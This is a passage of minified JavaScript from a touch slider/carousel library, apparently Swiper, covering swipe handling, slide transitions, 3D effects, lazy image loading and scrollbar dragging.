m.allowClick=!1,void(r&&(m.touches.startX=m.touches.currentX="touchmove"===b.type?b.targetTouches[0].pageX:b.pageX,m.touches.startY=m.touches.currentY="touchmove"===b.type?b.targetTouches[0].pageY:b.pageY,u=Date.now()));if(E&&m.params.touchReleaseOnEdges&&!m.params.loop)if(m.isHorizontal()){if(m.touches.currentX<m.touches.startX&&m.translate<=m.maxTranslate()||m.touches.currentX>m.touches.startX&&m.translate>=m.minTranslate())return}else if(m.touches.currentY<m.touches.startY&&m.translate<=m.maxTranslate()||m.touches.currentY>m.touches.startY&&m.translate>=m.minTranslate())return;if(E&&document.activeElement&&b.target===document.activeElement&&a(b.target).is(z))return s=!0,void(m.allowClick=!1);if(t&&m.emit("onTouchMove",m,b),!(b.targetTouches&&b.targetTouches.length>1)){if(m.touches.currentX="touchmove"===b.type?b.targetTouches[0].pageX:b.pageX,m.touches.currentY="touchmove"===b.type?b.targetTouches[0].pageY:b.pageY,"undefined"==typeof v){var c;m.isHorizontal()&&m.touches.currentY===m.touches.startY||!m.isHorizontal()&&m.touches.currentX===m.touches.startX?v=!1:(c=180*Math.atan2(Math.abs(m.touches.currentY-m.touches.startY),Math.abs(m.touches.currentX-m.touches.startX))/Math.PI,v=m.isHorizontal()?c>m.params.touchAngle:90-c>m.params.touchAngle)}if(v&&m.emit("onTouchMoveOpposite",m,b),"undefined"==typeof F&&m.browser.ieTouch&&(m.touches.currentX===m.touches.startX&&m.touches.currentY===m.touches.startY||(F=!0)),r){if(v)return void(r=!1);if(F||!m.browser.ieTouch){m.allowClick=!1,m.emit("onSliderMove",m,b),b.preventDefault(),m.params.touchMoveStopPropagation&&!m.params.nested&&b.stopPropagation(),s||(e.loop&&m.fixLoop(),x=m.getWrapperTranslate(),m.setWrapperTransition(0),m.animating&&m.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),m.params.autoplay&&m.autoplaying&&(m.params.autoplayDisableOnInteraction?m.stopAutoplay():m.pauseAutoplay()),D=!1,!m.params.grabCursor||m.params.allowSwipeToNext!==!0&&m.params.allowSwipeToPrev!==!0||m.setGrabCursor(!0)),s=!0;var d=m.touches.diff=m.isHorizontal()?m.touches.currentX-m.touches.startX:m.touches.currentY-m.touches.startY;d*=m.params.touchRatio,m.rtl&&(d=-d),m.swipeDirection=d>0?"prev":"next",w=d+x;var f=!0;if(d>0&&w>m.minTranslate()?(f=!1,m.params.resistance&&(w=m.minTranslate()-1+Math.pow(-m.minTranslate()+x+d,m.params.resistanceRatio))):d<0&&w<m.maxTranslate()&&(f=!1,m.params.resistance&&(w=m.maxTranslate()+1-Math.pow(m.maxTranslate()-x-d,m.params.resistanceRatio))),f&&(b.preventedByNestedSwiper=!0),!m.params.allowSwipeToNext&&"next"===m.swipeDirection&&w<x&&(w=x),!m.params.allowSwipeToPrev&&"prev"===m.swipeDirection&&w>x&&(w=x),m.params.threshold>0){if(!(Math.abs(d)>m.params.threshold||y))return void(w=x);if(!y)return y=!0,m.touches.startX=m.touches.currentX,m.touches.startY=m.touches.currentY,w=x,void(m.touches.diff=m.isHorizontal()?m.touches.currentX-m.touches.startX:m.touches.currentY-m.touches.startY)}m.params.followFinger&&((m.params.freeMode||m.params.watchSlidesProgress)&&m.updateActiveIndex(),m.params.freeMode&&(0===C.length&&C.push({position:m.touches[m.isHorizontal()?"startX":"startY"],time:u}),C.push({position:m.touches[m.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),m.updateProgress(w),m.setWrapperTranslate(w))}}}}},m.onTouchEnd=function(b){if(b.originalEvent&&(b=b.originalEvent),t&&m.emit("onTouchEnd",m,b),t=!1,r){m.params.grabCursor&&s&&r&&(m.params.allowSwipeToNext===!0||m.params.allowSwipeToPrev===!0)&&m.setGrabCursor(!1);var c=Date.now(),d=c-u;if(m.allowClick&&(m.updateClickedSlide(b),m.emit("onTap",m,b),d<300&&c-A>300&&(B&&clearTimeout(B),B=setTimeout(function(){m&&(m.params.paginationHide&&m.paginationContainer.length>0&&!a(b.target).hasClass(m.params.bulletClass)&&m.paginationContainer.toggleClass(m.params.paginationHiddenClass),m.emit("onClick",m,b))},300)),d<300&&c-A<300&&(B&&clearTimeout(B),m.emit("onDoubleTap",m,b))),A=Date.now(),setTimeout(function(){m&&(m.allowClick=!0)},0),!r||!s||!m.swipeDirection||0===m.touches.diff||w===x)return void(r=s=!1);r=s=!1;var e;if(e=m.params.followFinger?m.rtl?m.translate:-m.translate:-w,m.params.freeMode){if(e<-m.minTranslate())return void m.slideTo(m.activeIndex);if(e>-m.maxTranslate())return void(m.slides.length<m.snapGrid.length?m.slideTo(m.snapGrid.length-1):m.slideTo(m.slides.length-1));if(m.params.freeModeMomentum){if(C.length>1){var f=C.pop(),g=C.pop(),h=f.position-g.position,i=f.time-g.time;m.velocity=h/i,m.velocity=m.velocity/2,Math.abs(m.velocity)<m.params.freeModeMinimumVelocity&&(m.velocity=0),(i>150||(new window.Date).getTime()-f.time>300)&&(m.velocity=0)}else m.velocity=0;m.velocity=m.velocity*m.params.freeModeMomentumVelocityRatio,C.length=0;var j=1e3*m.params.freeModeMomentumRatio,k=m.velocity*j,l=m.translate+k;m.rtl&&(l=-l);var o,n=!1,p=20*Math.abs(m.velocity)*m.params.freeModeMomentumBounceRatio;if(l<m.maxTranslate())m.params.freeModeMomentumBounce?(l+m.maxTranslate()<-p&&(l=m.maxTranslate()-p),o=m.maxTranslate(),n=!0,D=!0):l=m.maxTranslate();else if(l>m.minTranslate())m.params.freeModeMomentumBounce?(l-m.minTranslate()>p&&(l=m.minTranslate()+p),o=m.minTranslate(),n=!0,D=!0):l=m.minTranslate();else if(m.params.freeModeSticky){var v,q=0;for(q=0;q<m.snapGrid.length;q+=1)if(m.snapGrid[q]>-l){v=q;break}l=Math.abs(m.snapGrid[v]-l)<Math.abs(m.snapGrid[v-1]-l)||"next"===m.swipeDirection?m.snapGrid[v]:m.snapGrid[v-1],m.rtl||(l=-l)}if(0!==m.velocity)j=m.rtl?Math.abs((-l-m.translate)/m.velocity):Math.abs((l-m.translate)/m.velocity);else if(m.params.freeModeSticky)return void m.slideReset();m.params.freeModeMomentumBounce&&n?(m.updateProgress(o),m.setWrapperTransition(j),m.setWrapperTranslate(l),m.onTransitionStart(),m.animating=!0,m.wrapper.transitionEnd(function(){m&&D&&(m.emit("onMomentumBounce",m),m.setWrapperTransition(m.params.speed),m.setWrapperTranslate(o),m.wrapper.transitionEnd(function(){m&&m.onTransitionEnd()}))})):m.velocity?(m.updateProgress(l),m.setWrapperTransition(j),m.setWrapperTranslate(l),m.onTransitionStart(),m.animating||(m.animating=!0,m.wrapper.transitionEnd(function(){m&&m.onTransitionEnd()}))):m.updateProgress(l),m.updateActiveIndex()}return void((!m.params.freeModeMomentum||d>=m.params.longSwipesMs)&&(m.updateProgress(),m.updateActiveIndex()))}var y,z=0,E=m.slidesSizesGrid[0];for(y=0;y<m.slidesGrid.length;y+=m.params.slidesPerGroup)"undefined"!=typeof m.slidesGrid[y+m.params.slidesPerGroup]?e>=m.slidesGrid[y]&&e<m.slidesGrid[y+m.params.slidesPerGroup]&&(z=y,E=m.slidesGrid[y+m.params.slidesPerGroup]-m.slidesGrid[y]):e>=m.slidesGrid[y]&&(z=y,E=m.slidesGrid[m.slidesGrid.length-1]-m.slidesGrid[m.slidesGrid.length-2]);var F=(e-m.slidesGrid[z])/E;if(d>m.params.longSwipesMs){if(!m.params.longSwipes)return void m.slideTo(m.activeIndex);"next"===m.swipeDirection&&(F>=m.params.longSwipesRatio?m.slideTo(z+m.params.slidesPerGroup):m.slideTo(z)),"prev"===m.swipeDirection&&(F>1-m.params.longSwipesRatio?m.slideTo(z+m.params.slidesPerGroup):m.slideTo(z))}else{if(!m.params.shortSwipes)return void m.slideTo(m.activeIndex);"next"===m.swipeDirection&&m.slideTo(z+m.params.slidesPerGroup),"prev"===m.swipeDirection&&m.slideTo(z)}}},m._slideTo=function(a,b){return m.slideTo(a,b,!0,!0)},m.slideTo=function(a,b,c,d){"undefined"==typeof c&&(c=!0),"undefined"==typeof a&&(a=0),a<0&&(a=0),m.snapIndex=Math.floor(a/m.params.slidesPerGroup),m.snapIndex>=m.snapGrid.length&&(m.snapIndex=m.snapGrid.length-1);var e=-m.snapGrid[m.snapIndex];if(m.params.autoplay&&m.autoplaying&&(d||!m.params.autoplayDisableOnInteraction?m.pauseAutoplay(b):m.stopAutoplay()),m.updateProgress(e),m.params.normalizeSlideIndex)for(var f=0;f<m.slidesGrid.length;f++)-Math.floor(100*e)>=Math.floor(100*m.slidesGrid[f])&&(a=f);return!(!m.params.allowSwipeToNext&&e<m.translate&&e<m.minTranslate())&&(!(!m.params.allowSwipeToPrev&&e>m.translate&&e>m.maxTranslate()&&(m.activeIndex||0)!==a)&&("undefined"==typeof b&&(b=m.params.speed),m.previousIndex=m.activeIndex||0,m.activeIndex=a,m.updateRealIndex(),m.rtl&&-e===m.translate||!m.rtl&&e===m.translate?(m.params.autoHeight&&m.updateAutoHeight(),m.updateClasses(),"slide"!==m.params.effect&&m.setWrapperTranslate(e),!1):(m.updateClasses(),m.onTransitionStart(c),0===b||m.browser.lteIE9?(m.setWrapperTranslate(e),m.setWrapperTransition(0),m.onTransitionEnd(c)):(m.setWrapperTranslate(e),m.setWrapperTransition(b),m.animating||(m.animating=!0,m.wrapper.transitionEnd(function(){m&&m.onTransitionEnd(c)}))),!0)))},m.onTransitionStart=function(a){"undefined"==typeof a&&(a=!0),m.params.autoHeight&&m.updateAutoHeight(),m.lazy&&m.lazy.onTransitionStart(),a&&(m.emit("onTransitionStart",m),m.activeIndex!==m.previousIndex&&(m.emit("onSlideChangeStart",m),m.activeIndex>m.previousIndex?m.emit("onSlideNextStart",m):m.emit("onSlidePrevStart",m)))},m.onTransitionEnd=function(a){m.animating=!1,m.setWrapperTransition(0),"undefined"==typeof a&&(a=!0),m.lazy&&m.lazy.onTransitionEnd(),a&&(m.emit("onTransitionEnd",m),m.activeIndex!==m.previousIndex&&(m.emit("onSlideChangeEnd",m),m.activeIndex>m.previousIndex?m.emit("onSlideNextEnd",m):m.emit("onSlidePrevEnd",m))),m.params.history&&m.history&&m.history.setHistory(m.params.history,m.activeIndex),m.params.hashnav&&m.hashnav&&m.hashnav.setHash()},m.slideNext=function(a,b,c){if(m.params.loop){if(m.animating)return!1;m.fixLoop();m.container[0].clientLeft;return m.slideTo(m.activeIndex+m.params.slidesPerGroup,b,a,c)}return m.slideTo(m.activeIndex+m.params.slidesPerGroup,b,a,c)},m._slideNext=function(a){return m.slideNext(!0,a,!0)},m.slidePrev=function(a,b,c){if(m.params.loop){if(m.animating)return!1;m.fixLoop();m.container[0].clientLeft;return m.slideTo(m.activeIndex-1,b,a,c)}return m.slideTo(m.activeIndex-1,b,a,c)},m._slidePrev=function(a){return m.slidePrev(!0,a,!0)},m.slideReset=function(a,b,c){return m.slideTo(m.activeIndex,b,a)},m.disableTouchControl=function(){return m.params.onlyExternal=!0,!0},m.enableTouchControl=function(){return m.params.onlyExternal=!1,!0},m.setWrapperTransition=function(a,b){m.wrapper.transition(a),"slide"!==m.params.effect&&m.effects[m.params.effect]&&m.effects[m.params.effect].setTransition(a),m.params.parallax&&m.parallax&&m.parallax.setTransition(a),m.params.scrollbar&&m.scrollbar&&m.scrollbar.setTransition(a),m.params.control&&m.controller&&m.controller.setTransition(a,b),m.emit("onSetTransition",m,a)},m.setWrapperTranslate=function(a,b,c){var d=0,e=0,f=0;m.isHorizontal()?d=m.rtl?-a:a:e=a,m.params.roundLengths&&(d=o(d),e=o(e)),m.params.virtualTranslate||(m.support.transforms3d?m.wrapper.transform("translate3d("+d+"px, "+e+"px, "+f+"px)"):m.wrapper.transform("translate("+d+"px, "+e+"px)")),m.translate=m.isHorizontal()?d:e;var g,h=m.maxTranslate()-m.minTranslate();g=0===h?0:(a-m.minTranslate())/h,g!==m.progress&&m.updateProgress(a),b&&m.updateActiveIndex(),"slide"!==m.params.effect&&m.effects[m.params.effect]&&m.effects[m.params.effect].setTranslate(m.translate),m.params.parallax&&m.parallax&&m.parallax.setTranslate(m.translate),m.params.scrollbar&&m.scrollbar&&m.scrollbar.setTranslate(m.translate),m.params.control&&m.controller&&m.controller.setTranslate(m.translate,c),m.emit("onSetTranslate",m,m.translate)},m.getTranslate=function(a,b){var c,d,e,f;return"undefined"==typeof b&&(b="x"),m.params.virtualTranslate?m.rtl?-m.translate:m.translate:(e=window.getComputedStyle(a,null),window.WebKitCSSMatrix?(d=e.transform||e.webkitTransform,d.split(",").length>6&&(d=d.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),f=new window.WebKitCSSMatrix("none"===d?"":d)):(f=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),c=f.toString().split(",")),"x"===b&&(d=window.WebKitCSSMatrix?f.m41:16===c.length?parseFloat(c[12]):parseFloat(c[4])),"y"===b&&(d=window.WebKitCSSMatrix?f.m42:16===c.length?parseFloat(c[13]):parseFloat(c[5])),m.rtl&&d&&(d=-d),d||0)},m.getWrapperTranslate=function(a){return"undefined"==typeof a&&(a=m.isHorizontal()?"x":"y"),m.getTranslate(m.wrapper[0],a)},m.observers=[],m.initObservers=function(){if(m.params.observeParents)for(var a=m.container.parents(),b=0;b<a.length;b++)G(a[b]);G(m.container[0],{childList:!1}),G(m.wrapper[0],{attributes:!1})},m.disconnectObservers=function(){for(var a=0;a<m.observers.length;a++)m.observers[a].disconnect();m.observers=[]},m.createLoop=function(){m.wrapper.children("."+m.params.slideClass+"."+m.params.slideDuplicateClass).remove();var b=m.wrapper.children("."+m.params.slideClass);"auto"!==m.params.slidesPerView||m.params.loopedSlides||(m.params.loopedSlides=b.length),m.loopedSlides=parseInt(m.params.loopedSlides||m.params.slidesPerView,10),m.loopedSlides=m.loopedSlides+m.params.loopAdditionalSlides,m.loopedSlides>b.length&&(m.loopedSlides=b.length);var e,c=[],d=[];for(b.each(function(e,f){var g=a(this);e<m.loopedSlides&&d.push(f),e<b.length&&e>=b.length-m.loopedSlides&&c.push(f),g.attr("data-swiper-slide-index",e)}),e=0;e<d.length;e++)m.wrapper.append(a(d[e].cloneNode(!0)).addClass(m.params.slideDuplicateClass));for(e=c.length-1;e>=0;e--)m.wrapper.prepend(a(c[e].cloneNode(!0)).addClass(m.params.slideDuplicateClass))},m.destroyLoop=function(){m.wrapper.children("."+m.params.slideClass+"."+m.params.slideDuplicateClass).remove(),m.slides.removeAttr("data-swiper-slide-index")},m.reLoop=function(a){var b=m.activeIndex-m.loopedSlides;m.destroyLoop(),m.createLoop(),m.updateSlidesSize(),a&&m.slideTo(b+m.loopedSlides,0,!1)},m.fixLoop=function(){var a;m.activeIndex<m.loopedSlides?(a=m.slides.length-3*m.loopedSlides+m.activeIndex,a+=m.loopedSlides,m.slideTo(a,0,!1,!0)):("auto"===m.params.slidesPerView&&m.activeIndex>=2*m.loopedSlides||m.activeIndex>m.slides.length-2*m.params.slidesPerView)&&(a=-m.slides.length+m.activeIndex+m.loopedSlides,a+=m.loopedSlides,m.slideTo(a,0,!1,!0))},m.appendSlide=function(a){if(m.params.loop&&m.destroyLoop(),"object"==typeof a&&a.length)for(var b=0;b<a.length;b++)a[b]&&m.wrapper.append(a[b]);else m.wrapper.append(a);m.params.loop&&m.createLoop(),m.params.observer&&m.support.observer||m.update(!0)},m.prependSlide=function(a){m.params.loop&&m.destroyLoop();var b=m.activeIndex+1;if("object"==typeof a&&a.length){for(var c=0;c<a.length;c++)a[c]&&m.wrapper.prepend(a[c]);b=m.activeIndex+a.length}else m.wrapper.prepend(a);m.params.loop&&m.createLoop(),m.params.observer&&m.support.observer||m.update(!0),m.slideTo(b,0,!1)},m.removeSlide=function(a){m.params.loop&&(m.destroyLoop(),m.slides=m.wrapper.children("."+m.params.slideClass));var c,b=m.activeIndex;if("object"==typeof a&&a.length){for(var d=0;d<a.length;d++)c=a[d],m.slides[c]&&m.slides.eq(c).remove(),c<b&&b--;b=Math.max(b,0)}else c=a,m.slides[c]&&m.slides.eq(c).remove(),c<b&&b--,b=Math.max(b,0);m.params.loop&&m.createLoop(),m.params.observer&&m.support.observer||m.update(!0),m.params.loop?m.slideTo(b+m.loopedSlides,0,!1):m.slideTo(b,0,!1)},m.removeAllSlides=function(){for(var a=[],b=0;b<m.slides.length;b++)a.push(b);m.removeSlide(a)},m.effects={fade:{setTranslate:function(){for(var a=0;a<m.slides.length;a++){var b=m.slides.eq(a),c=b[0].swiperSlideOffset,d=-c;m.params.virtualTranslate||(d-=m.translate);var e=0;m.isHorizontal()||(e=d,d=0);var f=m.params.fade.crossFade?Math.max(1-Math.abs(b[0].progress),0):1+Math.min(Math.max(b[0].progress,-1),0);b.css({opacity:f}).transform("translate3d("+d+"px, "+e+"px, 0px)")}},setTransition:function(a){if(m.slides.transition(a),m.params.virtualTranslate&&0!==a){var b=!1;m.slides.transitionEnd(function(){if(!b&&m){b=!0,m.animating=!1;for(var a=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],c=0;c<a.length;c++)m.wrapper.trigger(a[c])}})}}},flip:{setTranslate:function(){for(var b=0;b<m.slides.length;b++){var c=m.slides.eq(b),d=c[0].progress;m.params.flip.limitRotation&&(d=Math.max(Math.min(c[0].progress,1),-1));var e=c[0].swiperSlideOffset,f=-180*d,g=f,h=0,i=-e,j=0;if(m.isHorizontal()?m.rtl&&(g=-g):(j=i,i=0,h=-g,g=0),c[0].style.zIndex=-Math.abs(Math.round(d))+m.slides.length,m.params.flip.slideShadows){var k=m.isHorizontal()?c.find(".swiper-slide-shadow-left"):c.find(".swiper-slide-shadow-top"),l=m.isHorizontal()?c.find(".swiper-slide-shadow-right"):c.find(".swiper-slide-shadow-bottom");0===k.length&&(k=a('<div class="swiper-slide-shadow-'+(m.isHorizontal()?"left":"top")+'"></div>'),c.append(k)),0===l.length&&(l=a('<div class="swiper-slide-shadow-'+(m.isHorizontal()?"right":"bottom")+'"></div>'),c.append(l)),k.length&&(k[0].style.opacity=Math.max(-d,0)),l.length&&(l[0].style.opacity=Math.max(d,0))}c.transform("translate3d("+i+"px, "+j+"px, 0px) rotateX("+h+"deg) rotateY("+g+"deg)")}},setTransition:function(b){if(m.slides.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),m.params.virtualTranslate&&0!==b){var c=!1;m.slides.eq(m.activeIndex).transitionEnd(function(){if(!c&&m&&a(this).hasClass(m.params.slideActiveClass)){c=!0,m.animating=!1;for(var b=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],d=0;d<b.length;d++)m.wrapper.trigger(b[d])}})}}},cube:{setTranslate:function(){var c,b=0;m.params.cube.shadow&&(m.isHorizontal()?(c=m.wrapper.find(".swiper-cube-shadow"),0===c.length&&(c=a('<div class="swiper-cube-shadow"></div>'),m.wrapper.append(c)),c.css({height:m.width+"px"})):(c=m.container.find(".swiper-cube-shadow"),0===c.length&&(c=a('<div class="swiper-cube-shadow"></div>'),m.container.append(c))));for(var d=0;d<m.slides.length;d++){var e=m.slides.eq(d),f=90*d,g=Math.floor(f/360);m.rtl&&(f=-f,g=Math.floor(-f/360));var h=Math.max(Math.min(e[0].progress,1),-1),i=0,j=0,k=0;d%4===0?(i=4*-g*m.size,k=0):(d-1)%4===0?(i=0,k=4*-g*m.size):(d-2)%4===0?(i=m.size+4*g*m.size,k=m.size):(d-3)%4===0&&(i=-m.size,k=3*m.size+4*m.size*g),m.rtl&&(i=-i),m.isHorizontal()||(j=i,i=0);var l="rotateX("+(m.isHorizontal()?0:-f)+"deg) rotateY("+(m.isHorizontal()?f:0)+"deg) translate3d("+i+"px, "+j+"px, "+k+"px)";if(h<=1&&h>-1&&(b=90*d+90*h,m.rtl&&(b=90*-d-90*h)),e.transform(l),m.params.cube.slideShadows){var n=m.isHorizontal()?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),o=m.isHorizontal()?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===n.length&&(n=a('<div class="swiper-slide-shadow-'+(m.isHorizontal()?"left":"top")+'"></div>'),e.append(n)),0===o.length&&(o=a('<div class="swiper-slide-shadow-'+(m.isHorizontal()?"right":"bottom")+'"></div>'),e.append(o)),n.length&&(n[0].style.opacity=Math.max(-h,0)),o.length&&(o[0].style.opacity=Math.max(h,0))}}if(m.wrapper.css({"-webkit-transform-origin":"50% 50% -"+m.size/2+"px","-moz-transform-origin":"50% 50% -"+m.size/2+"px","-ms-transform-origin":"50% 50% -"+m.size/2+"px","transform-origin":"50% 50% -"+m.size/2+"px"}),m.params.cube.shadow)if(m.isHorizontal())c.transform("translate3d(0px, "+(m.width/2+m.params.cube.shadowOffset)+"px, "+-m.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+m.params.cube.shadowScale+")");else{var p=Math.abs(b)-90*Math.floor(Math.abs(b)/90),q=1.5-(Math.sin(2*p*Math.PI/360)/2+Math.cos(2*p*Math.PI/360)/2),r=m.params.cube.shadowScale,s=m.params.cube.shadowScale/q,t=m.params.cube.shadowOffset;c.transform("scale3d("+r+", 1, "+s+") translate3d(0px, "+(m.height/2+t)+"px, "+-m.height/2/s+"px) rotateX(-90deg)")}var u=m.isSafari||m.isUiWebView?-m.size/2:0;m.wrapper.transform("translate3d(0px,0,"+u+"px) rotateX("+(m.isHorizontal()?0:b)+"deg) rotateY("+(m.isHorizontal()?-b:0)+"deg)")},setTransition:function(a){m.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),m.params.cube.shadow&&!m.isHorizontal()&&m.container.find(".swiper-cube-shadow").transition(a)}},coverflow:{setTranslate:function(){for(var b=m.translate,c=m.isHorizontal()?-b+m.width/2:-b+m.height/2,d=m.isHorizontal()?m.params.coverflow.rotate:-m.params.coverflow.rotate,e=m.params.coverflow.depth,f=0,g=m.slides.length;f<g;f++){var h=m.slides.eq(f),i=m.slidesSizesGrid[f],j=h[0].swiperSlideOffset,k=(c-j-i/2)/i*m.params.coverflow.modifier,l=m.isHorizontal()?d*k:0,n=m.isHorizontal()?0:d*k,o=-e*Math.abs(k),p=m.isHorizontal()?0:m.params.coverflow.stretch*k,q=m.isHorizontal()?m.params.coverflow.stretch*k:0;Math.abs(q)<.001&&(q=0),Math.abs(p)<.001&&(p=0),Math.abs(o)<.001&&(o=0),Math.abs(l)<.001&&(l=0),Math.abs(n)<.001&&(n=0);var r="translate3d("+q+"px,"+p+"px,"+o+"px)  rotateX("+n+"deg) rotateY("+l+"deg)";if(h.transform(r),h[0].style.zIndex=-Math.abs(Math.round(k))+1,m.params.coverflow.slideShadows){var s=m.isHorizontal()?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),t=m.isHorizontal()?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===s.length&&(s=a('<div class="swiper-slide-shadow-'+(m.isHorizontal()?"left":"top")+'"></div>'),h.append(s)),0===t.length&&(t=a('<div class="swiper-slide-shadow-'+(m.isHorizontal()?"right":"bottom")+'"></div>'),h.append(t)),s.length&&(s[0].style.opacity=k>0?k:0),t.length&&(t[0].style.opacity=-k>0?-k:0)}}if(m.browser.ie){var u=m.wrapper[0].style;u.perspectiveOrigin=c+"px 50%"}},setTransition:function(a){m.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}}},m.lazy={initialImageLoaded:!1,loadImageInSlide:function(b,c){if("undefined"!=typeof b&&("undefined"==typeof c&&(c=!0),0!==m.slides.length)){var d=m.slides.eq(b),e=d.find("."+m.params.lazyLoadingClass+":not(."+m.params.lazyStatusLoadedClass+"):not(."+m.params.lazyStatusLoadingClass+")");!d.hasClass(m.params.lazyLoadingClass)||d.hasClass(m.params.lazyStatusLoadedClass)||d.hasClass(m.params.lazyStatusLoadingClass)||(e=e.add(d[0])),0!==e.length&&e.each(function(){var b=a(this);b.addClass(m.params.lazyStatusLoadingClass);var e=b.attr("data-background"),f=b.attr("data-src"),g=b.attr("data-srcset"),h=b.attr("data-sizes");m.loadImage(b[0],f||e,g,h,!1,function(){if(e?(b.css("background-image",'url("'+e+'")'),b.removeAttr("data-background")):(g&&(b.attr("srcset",g),b.removeAttr("data-srcset")),h&&(b.attr("sizes",h),b.removeAttr("data-sizes")),f&&(b.attr("src",f),b.removeAttr("data-src"))),b.addClass(m.params.lazyStatusLoadedClass).removeClass(m.params.lazyStatusLoadingClass),d.find("."+m.params.lazyPreloaderClass+", ."+m.params.preloaderClass).remove(),m.params.loop&&c){var a=d.attr("data-swiper-slide-index");if(d.hasClass(m.params.slideDuplicateClass)){var i=m.wrapper.children('[data-swiper-slide-index="'+a+'"]:not(.'+m.params.slideDuplicateClass+")");m.lazy.loadImageInSlide(i.index(),!1)}else{var j=m.wrapper.children("."+m.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');m.lazy.loadImageInSlide(j.index(),!1)}}m.emit("onLazyImageReady",m,d[0],b[0])}),m.emit("onLazyImageLoad",m,d[0],b[0])})}},load:function(){var b,c=m.params.slidesPerView;if("auto"===c&&(c=0),m.lazy.initialImageLoaded||(m.lazy.initialImageLoaded=!0),m.params.watchSlidesVisibility)m.wrapper.children("."+m.params.slideVisibleClass).each(function(){m.lazy.loadImageInSlide(a(this).index())});else if(c>1)for(b=m.activeIndex;b<m.activeIndex+c;b++)m.slides[b]&&m.lazy.loadImageInSlide(b);else m.lazy.loadImageInSlide(m.activeIndex);if(m.params.lazyLoadingInPrevNext)if(c>1||m.params.lazyLoadingInPrevNextAmount&&m.params.lazyLoadingInPrevNextAmount>1){var d=m.params.lazyLoadingInPrevNextAmount,e=c,f=Math.min(m.activeIndex+e+Math.max(d,e),m.slides.length),g=Math.max(m.activeIndex-Math.max(e,d),0);for(b=m.activeIndex+c;b<f;b++)m.slides[b]&&m.lazy.loadImageInSlide(b);for(b=g;b<m.activeIndex;b++)m.slides[b]&&m.lazy.loadImageInSlide(b)}else{var h=m.wrapper.children("."+m.params.slideNextClass);h.length>0&&m.lazy.loadImageInSlide(h.index());var i=m.wrapper.children("."+m.params.slidePrevClass);i.length>0&&m.lazy.loadImageInSlide(i.index())}},onTransitionStart:function(){m.params.lazyLoading&&(m.params.lazyLoadingOnTransitionStart||!m.params.lazyLoadingOnTransitionStart&&!m.lazy.initialImageLoaded)&&m.lazy.load()},onTransitionEnd:function(){m.params.lazyLoading&&!m.params.lazyLoadingOnTransitionStart&&m.lazy.load()}},m.scrollbar={isTouched:!1,setDragPosition:function(a){var b=m.scrollbar,f=m.isHorizontal()?"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageX:a.pageX||a.clientX:"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageY:a.pageY||a.clientY,g=f-b.track.offset()[m.isHorizontal()?"left":"top"]-b.dragSize/2,h=-m.minTranslate()*b.moveDivider,i=-m.maxTranslate()*b.moveDivider;g<h?g=h:g>i&&(g=i),g=-g/b.moveDivider,m.updateProgress(g),m.setWrapperTranslate(g,!0)},dragStart:function(a){var b=m.scrollbar;b.isTouched=!0,a.preventDefault(),a.stopPropagation(),b.setDragPosition(a),clearTimeout(b.dragTimeout),b.track.transition(0),m.params.scrollbarHide&&b.track.css("opacity",1),m.wrapper.transition(100),b.drag.transition(100),m.emit("onScrollbarDragStart",m)},dragMove:function(a){var b=m.scrollbar;b.isTouched&&(a.preventDefault?a.preventDefault():a.returnValue=!1,b.setDragPosition(a),m.wrapper.transition(0),b.track.transition(0),b.drag.transition(0),m.emit("onScrollbarDragMove",m))},dragEnd:function(a){var b=m.scrollbar;b.isTouched&&(b.isTouched=!1,m.params.scrollbarHide&&(clearTimeout(b.dragTimeout),b.dragTimeout=setTimeout(function(){b.track.css("opacity",0),b.track.transition(400)},1e3)),m.emit("onScrollbarDragEnd",m),m.params.scrollbarSnapOnRelease&&m.slideReset())},draggableEvents:function(){return m.params.simulateTouch!==!1||m.support.touch?m.touchEvents:m.touchEventsDesktop}(),enableDraggable:function(){var b=m.scrollbar,c=m.support.touch?b.track:document;a(b.track).on(b.draggableEvents.start,b.dragStart),a(c).on(b.draggableEvents.move,b.dragMove),a(c).on(b.draggableEvents.end,b.dragEnd)},disableDraggable:function(){var b=m.scrollbar,c=m.support.touch?b.track:document;a(b.track).off(b.draggableEvents.start,b.dragStart),a(c).off(b.draggableEvents.move,b.dragMove),a(c).off(b.draggableEvents.end,b.dragEnd)},set:function(){if(m.params.scrollbar){var b=m.scrollbar;b.track=a(m.params.scrollbar),m.params.uniqueNavElements&&"string"==typeof m.params.scrollbar&&b.track.length>1&&1===m.container.find(m.params.scrollbar).length&&(b.track=m.container.find(m.params.scrollbar)),b.drag=b.track.find(".swiper-scrollbar-drag"),0===b.drag.length&&(b.drag=a('<div class="swiper-scrollbar-drag"></div>'),b.track.append(b.drag)),b.drag[0].style.width="",b.drag[0].style.height="",b.trackSize=m.isHorizontal()?b.track[0].offsetWidth:b.track[0].offsetHeight,b.divider=m.size/m.virtualSize,b.moveDivider=b.divider*(b.trackSize/m.size),b.dragSize=b.trackSize*b.divider,m.isHorizontal()?b.drag[0].style.width=b.dragSize+"px":b.drag[0].style.height=b.dragSize+"px",b.divider>=1?b.track[0].style.display="none":b.track[0].style.display="",m.params.scrollbarHide&&(b.track[0].style.opacity=0)}},setTranslate:function(){if(m.params.scrollbar){var 